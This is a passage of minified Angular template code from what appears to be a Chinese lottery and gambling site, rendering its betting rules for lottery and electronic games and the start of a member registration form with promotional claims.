"])),(l()(),t["\u0275eld"](130,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u5728\u8d5b\u4e8b\u5f00\u8d5b\u524d,\u6bd4\u8d5b\u961f\u4f0d\u4e4b\u4e3b\u573a\u6216\u4e2d\u7acb\u573a\u82e5\u6709\u4efb\u4f55\u66f4\u6539,\u672c\u516c\u53f8\u5c06\u4f9d\u636e\u76d8\u53e3\u4e0e\u884c\u60c5\u5dee\u8ddd\u800c\u4fdd\u7559\u66f4\u6539\u524d\u7684\u6ce8\u5355\u662f\u5426\u6709\u6548\u4e4b\u6743\u5229,\u6240\u6709\u5224\u51b3\u5c06\u4e8e\u8d70\u9a6c\u706f\u516c\u544a\u4e0a\u516c\u5e03! "])),(l()(),t["\u0275eld"](132,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 13.\u65e9\u9910\u53d6\u6d88\u4e4b\u6ce8\u5355\u53ef\u4e8e"\u4e0b\u6ce8\u72b6\u51b5"\u67e5\u8be2,\u5f53\u65e5\u4ee5\u524d(\u542b\u5f53\u65e5)\u53d6\u6d88\u4e4b\u6ce8\u5355\u5c06\u653e\u4e8e"\u8d26\u6237\u5386\u53f2"\u5e76\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u53d6\u6d88",\u656c\u8bf7\u5404\u4f1a\u5458\u67e5\u8be2\u540e\u91cd\u65b0\u4ea4\u6613! '])),(l()(),t["\u0275eld"](134,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\uff0c\u5e76\u4e8e\u6ce8\u5355\u53d6\u6d88\u65f6\uff0c\u5907\u6ce8\u6b64\u6ce8\u5355\u4e3a\u300e\u975e\u6cd5\u4e0b\u6ce8\u300f\u6216\u300e\u7cfb\u7edf\u6ce8\u9500\u300f(\u542b\u5b8c\u8d5b\u540e\u4e4b\u6ce8\u5355)\u3002 "])),(l()(),t["\u0275eld"](136,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](137,0,null,null,22,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](138,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f69\u7968\u7c7b\u6e38\u620f"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\u3002 "])),(l()(),t["\u0275eld"](141,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\u3002 "])),(l()(),t["\u0275eld"](143,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](145,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\u3002 "])),(l()(),t["\u0275eld"](147,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](149,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](151,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](153,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](155,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](157,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\u3002 "])),(l()(),t["\u0275eld"](159,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](160,0,null,null,12,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](161,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\u3002 "])),(l()(),t["\u0275eld"](164,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\u3002 "])),(l()(),t["\u0275eld"](166,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](168,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](170,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](172,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](173,0,null,null,1,"div",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u82e5\u53d1\u73b0\u60a8\u5728\u540c\u7cfb\u7edf\u7684\u5a31\u4e50\u573a\u4e0a\u5f00\u8bbe\u591a\u4e2a\u4f1a\u5458\u8d26\u6237\uff0c\u5e76\u8fdb\u884c\u5957\u5229\u4e0b\u6ce8\uff1b\u672c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u60a8\u7684\u4f1a\u5458\u8d26\u53f7\u5e76\u5c06\u6240\u6709\u4e0b\u6ce8\u8425\u5229\u53d6\u6d88\uff01"]))],null,null)}function ln(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,336,"div",[["class","component-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,335,"div",[["class","component-container clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,334,"div",[["class","register-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,23,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u9009\u62e9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u7406\u7531?"])),(l()(),t["\u0275eld"](6,0,null,null,18,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u62e5\u6709\uff1a\u83f2\u5f8b\u5bbe\u3001\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u53cc\u6267\u7167."])),(l()(),t["\u0275eld"](9,0,null,null,10,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2\uff1a\u5df2\u6709 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"span",[["class","green"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["50000000"])),(l()(),t["\u0275ted"](-1,null,[" \u4eba \u9009\u62e9\u300a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300b,\u5df2\u8d85\u8fc7 "])),(l()(),t["\u0275eld"](14,0,null,null,1,"span",[["class","yellow"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1650000"])),(l()(),t["\u0275ted"](-1,null,[" \u4e2a "])),(l()(),t["\u0275eld"](17,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["500\u4e07VIP"])),(l()(),t["\u0275ted"](-1,null,[" \u7ea7\u5ba2\u6237\u9009\u62e9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51. "])),(l()(),t["\u0275eld"](20,0,null,null,4,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u5b9e\u529b\u6562\u627f\u8bfa\uff0c\u8d44\u91d1\u5b89\u5168\uff0c\u5ba2\u6237 "])),(l()(),t["\u0275eld"](22,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5341\u5e74"])),(l()(),t["\u0275ted"](-1,null,[" \u96f6\u6295\u8bc9. "])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[["class","required red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u6ce8\u610f\uff1a\u5e26\u6709\u7ea2\u8272*\u7684\u4fe1\u606f\u90e8\u5206\u5fc5\u987b\u586b\u5199"])),(l()(),t["\u0275eld"](27,0,null,null,309,"div",[["class","register-item"]],null,null,null,null,null)),(l()(),t["\u0275eld"](28,0,null,null,7,"div",[["class","register-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](29,0,null,null,6,"div",[["class","tabs-scroll"]],null,null,null,null,null)),(l()(),t["\u0275eld"](30,0,null,null,0,"div",[["class","el-tabs-active-bar"]],[[2,"active-bar-transform",null]],null,null,null,null)),(l()(),t["\u0275eld"](31,0,null,null,4,"div",[["class","tab-list"]],null,null,null,null,null)),(l()(),t["\u0275eld"](32,0,null,null,1,"div",[["id","tab-0"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](34,0,null,null,1,"div",[["id","tab-1"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](36,0,null,null,300,"div",[["class","register-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,147,"div",[["class","quick-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,146,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,40).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,40).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](39,16384,null,0,vl.x,[],null,null),t["\u0275did"](40,540672,null,0,vl.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,vl.c,null,[vl.i]),t["\u0275did"](42,16384,null,0,vl.q,[[4,vl.c]],null,null),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](44,1785856,null,1,_l.b,[bl.n,t.ElementRef,t.Renderer2,bl.H],null,null),t["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](46,0,null,null,98,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](47,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](49,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](51,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](53,0,null,0,3,"nz-form-label",[["nzFor","username"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](55,4964352,[[1,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u8d26\u53f7\uff1a"])),(l()(),t["\u0275eld"](57,0,null,0,14,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](59,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,3,{defaultValidateControl:0}),(l()(),t["\u0275eld"](61,0,null,0,9,"input",[["appLimitInput",""],["formControlName","username"],["maxlength","11"],["nz-input",""],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,62)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,62).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,70).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,70).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,70).onInput(e)&&u),u}),null,null)),t["\u0275did"](62,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](63,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](66,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[3,4]],vl.o,null,[vl.h]),t["\u0275did"](68,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](69,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](70,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorUsername",2]],0,0,null,Ll)),(l()(),t["\u0275eld"](72,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u51656-11\u4e2a\u5b57\u7b26, \u4ec5\u53ef\u8f93\u5165\u82f1\u6587\u5b57\u6bcd\u4ee5\u53ca\u6570\u5b57\u7684\u7ec4\u5408!!"])),(l()(),t["\u0275eld"](74,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](76,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](78,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](80,4964352,[[1,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](82,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](84,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,5,{defaultValidateControl:0}),(l()(),t["\u0275eld"](86,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,87)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,87).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,95).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,95).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,95).onInput(e)&&u),u}),null,null)),t["\u0275did"](87,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](88,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](91,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[5,4]],vl.o,null,[vl.h]),t["\u0275did"](93,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](94,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](95,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPassword",2]],0,0,null,Zl)),(l()(),t["\u0275eld"](97,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](99,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](101,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,6,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](103,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](105,4964352,[[1,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](107,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](109,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,7,{defaultValidateControl:0}),(l()(),t["\u0275eld"](111,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["id","phoneNumber"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,112)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,112).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,120).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,120).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,120).onInput(e)&&u),u}),null,null)),t["\u0275did"](112,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](113,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](116,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[7,4]],vl.o,null,[vl.h]),t["\u0275did"](118,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](119,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](120,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](121,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](123,0,null,null,21,"nz-form-item",[["class","register-form-item 